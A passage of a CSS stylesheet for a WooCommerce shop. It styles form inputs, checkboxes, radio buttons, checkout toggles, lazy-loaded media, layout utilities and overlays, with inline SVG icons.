  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%230A4427' fill-rule='evenodd'%3E%3Cpath d='M14.39 8.19H5.126a1.257 1.257 0 0 1 0 .62h9.266c.198 0 .359-.138.359-.31s-.16-.31-.36-.31M2.375 8.19H1.347c-.191 0-.347.138-.347.31s.156.31.347.31h1.028a1.298 1.298 0 0 1 0-.62M14.357 4.064h-.982a1.154 1.154 0 0 1 0 .622h.982c.217 0 .393-.14.393-.311 0-.172-.176-.31-.393-.31M10.625 4.064H1.353c-.195 0-.353.14-.353.311 0 .172.158.31.353.31h9.272a1.276 1.276 0 0 1 0-.62M14.403 12.314h-3.778a1.3 1.3 0 0 1 0 .622h3.778c.192 0 .347-.14.347-.311 0-.172-.155-.31-.347-.31M7.875 12.314h-6.51c-.202 0-.365.14-.365.311 0 .172.163.31.365.31h6.51a1.239 1.239 0 0 1 0-.62' stroke='%23000000' stroke-width='.25'/%3E%3Cpath d='M12 5.158a.784.784 0 0 1 0-1.566.784.784 0 0 1 0 1.566m1.343-1.079A1.377 1.377 0 0 0 12 3a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.67M3.75 9.283a.784.784 0 0 1 0-1.566.784.784 0 0 1 0 1.566m1.343-1.079A1.377 1.377 0 0 0 3.75 7.125a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.671M9.25 13.408a.784.784 0 1 1 .002-1.568.784.784 0 0 1-.002 1.568m1.343-1.079A1.377 1.377 0 0 0 9.25 11.25a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.67'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 1.5rem auto;
}

.gift-tooltip:after {
  content: "";
  position: relative;
  width: 1rem;
  height: 1rem;
  margin-top: -0.0625rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100% auto;
}

/* @start: Image Utility */
.sk-lazyload {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.4s ease 0.1s;
  z-index: 2;
}
.sk-lazyload__bg {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.sk-lazyload[data-src], .sk-lazyload[data-srcset] {
  min-height: 1px;
  display: block;
}
.sk-lazyload:not([src]) {
  visibility: hidden;
}
.sk-lazyload.initial, .sk-lazyload.is--loaded, .sk-lazyload.swiper-lazy-loaded {
  opacity: 1;
  visibility: visible;
}

.sk-media {
  position: relative;
  width: 100%;
  height: 0;
  font-size: 0;
  overflow: hidden;
}
.sk-media__image, .sk-media__video {
  -o-object-fit: cover;
     object-fit: cover;
  z-index: 1;
}

/* @start: Object Position Utility */
.object-position--top {
  -o-object-position: top;
     object-position: top;
}

/* @start: Aspect-Ratio Utility */
.ratio-1 {
  padding-bottom: 100%;
}

.ratio-16 {
  padding-bottom: 50%;
}

.ratio-150 {
  padding-bottom: 150%;
}

/* @start: Svgs Utility */
.svg-data {
  position: relative;
  width: auto;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0;
  display: inline-block;
  line-height: 0;
  vertical-align: baseline;
}
.svg-data svg {
  width: auto;
  height: 100%;
}

.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea,
.single-product .wapf-wrapper .wapf-field-group textarea, .sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .woocommerce-form .input-fake,
.woocommerce-form .input-text,
.woocommerce-form textarea, .sk-form__input--default {
  position: relative;
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  max-height: 3.25rem;
  padding: 0.9375rem 1rem;
  margin: 0;
  color: #0A4427;
  border: 1px solid rgba(10, 68, 39, 0.3);
  background-color: #FFFFFF;
  border-radius: 0.625rem;
  display: block;
  resize: none;
  box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  transition: background 0.25s ease, border 0.25s ease, box-shadow 0.35s ease;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group textarea::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group select::-moz-placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder, .woocommerce-form .input-fake::-moz-placeholder, .woocommerce-form .input-text::-moz-placeholder, .woocommerce-form textarea::-moz-placeholder, .sk-form__input--default::-moz-placeholder {
  color: rgba(10, 68, 39, 0.6);
  opacity: 1;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea::placeholder,
.single-product .wapf-wrapper .wapf-field-group textarea::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select::placeholder,
.single-product .wapf-wrapper .wapf-field-group select::placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder, .woocommerce-form .input-fake::placeholder,
.woocommerce-form .input-text::placeholder,
.woocommerce-form textarea::placeholder, .sk-form__input--default::placeholder {
  color: rgba(10, 68, 39, 0.6);
  opacity: 1;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus,
.single-product .wapf-wrapper .wapf-field-group textarea:focus, .sk-product-single .wapf-wrapper .wapf-field-group select:focus,
.single-product .wapf-wrapper .wapf-field-group select:focus, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus, .woocommerce-form .input-fake:focus,
.woocommerce-form .input-text:focus,
.woocommerce-form textarea:focus, .sk-form__input--default:focus {
  border-color: rgba(10, 68, 39, 0.6);
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group textarea:focus::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select:focus::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group select:focus::-moz-placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus::-moz-placeholder, .woocommerce-form .input-fake:focus::-moz-placeholder, .woocommerce-form .input-text:focus::-moz-placeholder, .woocommerce-form textarea:focus::-moz-placeholder, .sk-form__input--default:focus::-moz-placeholder {
  opacity: 0;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus::placeholder,
.single-product .wapf-wrapper .wapf-field-group textarea:focus::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select:focus::placeholder,
.single-product .wapf-wrapper .wapf-field-group select:focus::placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus::placeholder, .woocommerce-form .input-fake:focus::placeholder,
.woocommerce-form .input-text:focus::placeholder,
.woocommerce-form textarea:focus::placeholder, .sk-form__input--default:focus::placeholder {
  opacity: 0;
}
.product-type-gift-card .ywgc-manual-amount-container .f--required.ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea.f--required,
.single-product .wapf-wrapper .wapf-field-group textarea.f--required, .sk-product-single .wapf-wrapper .wapf-field-group select.f--required,
.single-product .wapf-wrapper .wapf-field-group select.f--required, .dgwt-wcas-sf-wrapp input.f--required[type=search].dgwt-wcas-search-input, .woocommerce-form .f--required.input-fake,
.woocommerce-form .f--required.input-text,
.woocommerce-form textarea.f--required, .f--required.sk-form__input--default {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:disabled, .sk-product-single .wapf-wrapper .wapf-field-group textarea:disabled,
.single-product .wapf-wrapper .wapf-field-group textarea:disabled, .sk-product-single .wapf-wrapper .wapf-field-group select:disabled,
.single-product .wapf-wrapper .wapf-field-group select:disabled, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:disabled, .woocommerce-form .input-fake:disabled,
.woocommerce-form .input-text:disabled,
.woocommerce-form textarea:disabled, .sk-form__input--default:disabled {
  background-color: #F2F2F2 !important;
  border-color: #d9d9d9 !important;
  cursor: not-allowed !important;
}
@media (max-width: 47.9375em) {
  .product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea,
  .single-product .wapf-wrapper .wapf-field-group textarea, .sk-product-single .wapf-wrapper .wapf-field-group select,
  .single-product .wapf-wrapper .wapf-field-group select, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .woocommerce-form .input-fake,
  .woocommerce-form .input-text,
  .woocommerce-form textarea, .sk-form__input--default {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

.sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select, .sk-form__input--select {
  max-height: 3.25rem;
  line-height: 1.3;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0.9375rem 2.1875rem 0.9375rem 1rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 17 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%230A4427' stroke-width='1.75' fill='none' fill-rule='evenodd' stroke-linecap='round'%3E%3Cpath d='M1.632 1.2882L8.7 8.5M8.7 8.5l7.068-7.2118'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center right 12px;
  background-repeat: no-repeat;
  background-size: 0.75rem 0.625rem;
  cursor: pointer;
}
.sk-product-single .wapf-wrapper .wapf-field-group select option[disabled],
.single-product .wapf-wrapper .wapf-field-group select option[disabled], .sk-form__input--select option[disabled] {
  display: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group select.empty,
.single-product .wapf-wrapper .wapf-field-group select.empty, .empty.sk-form__input--select {
  color: rgba(10, 68, 39, 0.6);
}
.sk-product-single .wapf-wrapper .wapf-field-group select:focus .placeholder,
.single-product .wapf-wrapper .wapf-field-group select:focus .placeholder, .sk-form__input--select:focus .placeholder {
  display: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group select.f--required,
.single-product .wapf-wrapper .wapf-field-group select.f--required, .f--required.sk-form__input--select {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group select:disabled,
.single-product .wapf-wrapper .wapf-field-group select:disabled, .sk-form__input--select:disabled {
  opacity: 0.4;
  cursor: not-allowed;
}
@media (max-width: 47.9375em) {
  .sk-product-single .wapf-wrapper .wapf-field-group select,
  .single-product .wapf-wrapper .wapf-field-group select, .sk-form__input--select {
    padding-left: 0.9375rem;
  }
}

.woocommerce-form input[type=checkbox]:not(:checked), .sk-form__input--checkbox:not(:checked), .woocommerce-form input[type=checkbox]:checked, .sk-form__input--checkbox:checked {
  position: absolute;
  left: -9999px;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label, .sk-form__input--checkbox:not(:checked) + label, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom, .sk-form__input--checkbox:not(:checked) + .wapf-custom, .woocommerce-form input[type=checkbox]:checked + label, .sk-form__input--checkbox:checked + label, .woocommerce-form input[type=checkbox]:checked + .wapf-custom, .sk-form__input--checkbox:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.0625rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  display: flex;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:before, .sk-form__input--checkbox:not(:checked) + label:before, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:before, .sk-form__input--checkbox:not(:checked) + .wapf-custom:before, .woocommerce-form input[type=checkbox]:checked + label:before, .sk-form__input--checkbox:checked + label:before, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:before, .sk-form__input--checkbox:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 0.125rem;
  left: 0;
  width: 1rem;
  height: 1rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 0.25rem;
  transition: border 0.25s ease;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label a, .sk-form__input--checkbox:not(:checked) + label a, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom a, .sk-form__input--checkbox:not(:checked) + .wapf-custom a, .woocommerce-form input[type=checkbox]:checked + label a, .sk-form__input--checkbox:checked + label a, .woocommerce-form input[type=checkbox]:checked + .wapf-custom a, .sk-form__input--checkbox:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:after, .sk-form__input--checkbox:not(:checked) + label:after, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:after, .sk-form__input--checkbox:not(:checked) + .wapf-custom:after, .woocommerce-form input[type=checkbox]:checked + label:after, .sk-form__input--checkbox:checked + label:after, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:after, .sk-form__input--checkbox:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0.1875rem;
  width: 1rem;
  height: 1rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 34 26' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M30.9844.2187L29.578 1.625 10.8906 20.3125 4.297 14.5312l-1.5-1.3125L.1719 16.25l1.5 1.3125 8 7 1.4062 1.2188 1.3125-1.3125 20-20 1.4375-1.4063z' fill='%23000000' fill-rule='nonzero'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 1rem auto;
  transition: opacity 0.25s ease;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:after, .sk-form__input--checkbox:not(:checked) + label:after, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:after, .sk-form__input--checkbox:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.woocommerce-form input[type=checkbox]:checked + label:after, .sk-form__input--checkbox:checked + label:after, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:after, .sk-form__input--checkbox:checked + .wapf-custom:after {
  opacity: 1;
}
.woocommerce-form input[type=checkbox]:disabled + label, .sk-form__input--checkbox:disabled + label, .woocommerce-form input[type=checkbox]:disabled + .wapf-custom, .sk-form__input--checkbox:disabled + .wapf-custom {
  opacity: 0.5;
  cursor: not-allowed;
}
.hasHover .woocommerce-form input[type=checkbox]:hover:not(:checked) + label:before, .woocommerce-form .hasHover input[type=checkbox]:hover:not(:checked) + label:before, .hasHover .sk-form__input--checkbox:hover:not(:checked) + label:before, .hasHover .woocommerce-form input[type=checkbox]:hover:not(:checked) + .wapf-custom:before, .woocommerce-form .hasHover input[type=checkbox]:hover:not(:checked) + .wapf-custom:before, .hasHover .sk-form__input--checkbox:hover:not(:checked) + .wapf-custom:before {
  border-color: rgba(10, 68, 39, 0.6);
}
.woocommerce-form input.f--required[type=checkbox]:not(:checked) + label:before, .f--required.sk-form__input--checkbox:not(:checked) + label:before, .woocommerce-form input.f--required[type=checkbox]:not(:checked) + .wapf-custom:before, .f--required.sk-form__input--checkbox:not(:checked) + .wapf-custom:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}

.woocommerce-form input[type=radio] {
  position: absolute;
  left: -9999px;
}
.woocommerce-form input[type=radio]:not(:checked), .woocommerce-form input[type=radio]:checked {
  position: absolute;
  visibility: hidden;
}
.woocommerce-form input[type=radio]:not(:checked) + label, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom, .woocommerce-form input[type=radio]:checked + label, .woocommerce-form input[type=radio]:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.125rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.2;
  text-align: left;
  display: inline-block;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.woocommerce-form input[type=radio]:not(:checked) + label:before, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:before, .woocommerce-form input[type=radio]:checked + label:before, .woocommerce-form input[type=radio]:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 0.125rem;
  left: 0;
  width: 1.25rem;
  height: 1.25rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 100%;
  transition: background 0.25s ease, border 0.25s ease;
}
.woocommerce-form input[type=radio]:not(:checked) + label:after, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:after, .woocommerce-form input[type=radio]:checked + label:after, .woocommerce-form input[type=radio]:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 0.375rem;
  left: 0.25rem;
  width: 0.75rem;
  height: 0.75rem;
  border-radius: 100%;
  background-color: #000000;
  transition: opacity 0.25s ease;
}
.woocommerce-form input[type=radio]:not(:checked) + label a, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom a, .woocommerce-form input[type=radio]:checked + label a, .woocommerce-form input[type=radio]:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.woocommerce-form input[type=radio]:not(:checked) + label:after, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.woocommerce-form input[type=radio]:checked + label:after, .woocommerce-form input[type=radio]:checked + .wapf-custom:after {
  opacity: 1;
}

.sk-form__upload {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.sk-form__input--floated label:not(.sk-form__upload--button) {
  position: absolute;
  top: -0.125rem;
  left: 1.0625rem;
  right: 1.25rem;
  font-size: 0.6875rem;
  color: #0A4427;
  font-weight: bold;
  text-align: left;
  text-transform: uppercase;
  padding: 0;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
  text-transform: uppercase;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  overflow: hidden;
  z-index: 49;
  transform-origin: top left;
  transform: translateY(1rem);
  transition: opacity 0.25s ease, transform 0.25s ease;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  pointer-events: none;
  will-change: transform;
}
.sk-form__input--floated label:not(.sk-form__upload--button).no--floated {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  visibility: visible;
  transform: none;
}
@media (max-width: 47.9375em) {
  .sk-form__input--floated label:not(.sk-form__upload--button) {
    left: 1rem;
  }
}
.is--visible.sk-form__input--floated label, .is--activated.sk-form__input--floated label {
  opacity: 1;
  visibility: visible;
  transform: translateY(0.625rem);
}
.is--visible.sk-form__input--floated .sk-form__input--default:not(textarea), .is--activated.sk-form__input--floated .sk-form__input--default:not(textarea) {
  padding: 1.625rem 1rem 0.5rem 1rem;
}
.is--visible.sk-form__input--floated .sk-form__input--select:not(textarea), .is--activated.sk-form__input--floated .sk-form__input--select:not(textarea) {
  padding: 1.375rem 2.1875rem 0.5rem 1rem;
}
.is--visible.sk-form__input--floated .sk-form__input--datepicker::-moz-placeholder, .is--activated.sk-form__input--floated .sk-form__input--datepicker::-moz-placeholder {
  opacity: 0;
}
.is--visible.sk-form__input--floated .sk-form__input--datepicker::placeholder, .is--activated.sk-form__input--floated .sk-form__input--datepicker::placeholder {
  opacity: 0;
}
.is--visible.sk-form__input--floated textarea, .is--activated.sk-form__input--floated textarea {
  padding: 1.625rem 1rem 1rem;
}

.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle, .sk-woo-checkout .create-account,
.sk-woo-checkout .woocommerce-shipping-fields-toggle {
  width: 100%;
  line-height: 1;
  padding: 0;
  border: 1px solid rgba(10, 68, 39, 0.1);
  border-radius: 0.625rem;
  background: #F2F2F2;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label, .sk-woo-checkout .create-account input[type=checkbox]:checked + label,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label {
  font-size: 0.875rem;
  padding: 1.25rem 0.9375rem 1.25rem 2.5rem;
  display: block;
  text-transform: uppercase;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:before, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:before,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:before, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:before, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:before,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:before, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:after, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:after {
  top: 1.375rem;
  left: 0.9375rem;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:after, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:after {
  top: 1.25rem;
  left: 1.125rem;
}

.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image, .product-type-gift-card .ywgc-amount-btn, .sk-add-to-cart-btn .sk-btn__label, .sk-review-order .minicart-bag__item[data-type=gift-card] .minicart-bag__image, .sk-review-order .minicart__headline b, .sk-header--shopping .header__opts .svg-data, .sk-box-cards .card__content, .sk-box-cards .card__inner, .sk-header-mobile__opts .header__search, .sk-header-mobile__opts .header__wishlist, .sk-header-mobile__opts .header__account, .sk-modalatc__loader, .flex-center {
  display: flex;
  align-items: center;
  justify-content: center;
}

.tb-data, .sk-tabs .tecnical-sheet__box, .sk-tabs .tecnical-sheet__boxes, .sk-modalatc__flex-between, .flex-between {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.flex-end {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.sk-tabs .desc-box__box, .sk-tabs .desc-box__boxes, .sk-modalatc__data {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.sk-ads .boxicons__media img, .sk-box-cards .card__image, .sk-newsletter .container__boxed::before, .covered, .sk-media__image, .sk-media__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-product__wishlist .svg-data, .single-product__gallery .sk-media[data-type=video]:before, .product__compare .svg-data, .product__wishlist .svg-data, .sk-header-mobile__nav .menu-item-icon img, .header__logo, .centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.sk-woo-account .account__customer .woocommerce-form, .sk-woo-account:not(.no--logged) .container-fluid > .woocommerce, .sk-woo-account.no--logged .woocommerce-ResetPassword,
.sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation {
  padding: 2.8125rem 1.875rem;
  border: 1px solid rgba(10, 68, 39, 0.2);
  border-radius: 1.5625rem;
  background-color: #FFFFFF;
}

.sk-minicart__overlay, .sk-filters__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  z-index: 53;
}

.sk-contents *:not(table *):not(.sk-btn):first-child {
  margin-top: 0;
  padding-top: 0;
}
.sk-contents *:not(table *):not(.sk-btn):last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.product-type-gift-card .ywgc-amount-btn, .product__quick-add {
  line-height: 1;
  margin: 0;
  padding: 0;
  border: 0 none;
  border-radius: 0;
  background-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.minicart__items--list, .woocommerce-breadcrumb__wrapper, .sk-carousel-product-tabs .tab__list ul, .sk-tabs .tab__lists {
  white-space: nowrap;
  scrollbar-width: none;
  -ms-overflow-style: none;
  overflow-x: scroll;
  -webkit-overflow-scrolling: touch;
}
.minicart__items--list::-webkit-scrollbar, .woocommerce-breadcrumb__wrapper::-webkit-scrollbar, .sk-carousel-product-tabs .tab__list ul::-webkit-scrollbar, .sk-tabs .tab__lists::-webkit-scrollbar {
  display: none;
}

.woocommerce-breadcrumb a, .sk-footer .footer__society div a, .sk-footer .footer__nav li a {
  opacity: 1;
  transition: opacity 0.35s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.hasHover .woocommerce-breadcrumb a:hover, .woocommerce-breadcrumb .hasHover a:hover, .hasHover .sk-footer .footer__society div a:hover, .sk-footer .footer__society div .hasHover a:hover, .hasHover .sk-footer .footer__nav li a:hover, .sk-footer .footer__nav li .hasHover a:hover {
  opacity: 0.6;
}

.sk-box-icons .container__boxed:before {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 116 116' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M116 58c-43.50038 8.00815-49.9922 14.5-57.9997 58C49.9916 72.5 43.49977 66.00815 0 58c43.49977-8.00815 49.99159-14.5 57.9997-58C66.0078 43.5 72.49962 49.99185 116 58Z' fill='%23BDD7BE' fill-rule='nonzero'/%3E%3C/svg%3E%0A");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 6.25rem;
  width: 6.25rem;
}

/* @start: Utils */
.no--select {
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.no--scroll {
  overflow: hidden !important;
}

.no--link {
  cursor: default !important;
  pointer-events: none !important;
}

.no--visible {
  display: none !important;
}

.font-headings {
  font-family: "GazpachoVivaio", sans-serif;
}

.font-body {
  font-family: "MontserratVivaio", sans-serif;
}

.text-truncate {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-truncate--two-lines {
  -webkit-line-clamp: 2;
}
.text-truncate--three-lines {
  -webkit-line-clamp: 3;
}
.text-link--underline {
  text-decoration: underline;
}
.text-color--white {
  color: #FFFFFF;
}
.text-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.ui-text-white .sk-headings__title,
.ui-text-white .sk-headings__description,
.ui-text-white .sk-contents {
  color: #FFFFFF;
}
.ui-text-white .swiper-button-prev,
.ui-text-white .swiper-button-next {
  border-color: #FFFFFF;
}
.ui-text-white .swiper-button-prev .svg-data path,
.ui-text-white .swiper-button-next .svg-data path {
  stroke: #FFFFFF;
}
.hasHover .ui-text-white .swiper-button-prev:hover,
.hasHover .ui-text-white .swiper-button-next:hover {
  background-color: #FFFFFF;
}
.hasHover .ui-text-white .swiper-button-prev:hover .svg-data path,
.hasHover .ui-text-white .swiper-button-next:hover .svg-data path {
  stroke: #0A4427;
}
.ui-text-white .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: #FFFFFF;
}
.ui-text-white .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:after {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%23FFFFFF' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
}

.bubble-count {
  position: absolute;
  top: 0.375rem;
  right: 0.3125rem;
  width: 1.125rem;
  height: 1.125rem;
  border-radius: 100%;
  font-size: 0.6875rem;
  font-style: normal;
  font-weight: bold;
  line-height: 1.0625rem;
  color: #FFFFFF;
  background-color: #F78248;
  text-align: center;
  text-indent: 0.0625rem;
  display: none;
  z-index: 2;
}
.bubble-count.counted {
  display: block;
}
@media (max-width: 64em) {
  .bubble-count {
    right: 0.3125rem;
    width: 1rem;
    height: 1rem;
    font-size: 0.5625rem;
    line-height: 1rem;
  }
}

.ajax-loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  background-color: rgba(255, 255, 255, 0.9);
  opacity: 0;
  visibility: hidden;
  display: none;
}
.ajax-loader.is--loaded {
  opacity: 1;
  visibility: visible;
  display: block;
}
/* @start: Basic */
